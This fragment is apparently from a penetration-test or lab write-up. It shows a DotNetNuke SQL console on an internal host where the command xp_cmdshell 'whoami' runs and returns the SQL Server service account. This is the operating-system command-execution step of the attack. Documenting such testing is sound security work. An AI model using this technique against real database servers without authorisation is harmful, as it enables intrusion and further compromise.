 172.16.8.20/Activity-Feed/userId/1
DNN
Query:
<New Query>
Upload a File
1 xp_cmdshell 'whoami'
Save Query
Run Script
Query 1
Search
Export
output
nt service\mssql$sqlexpress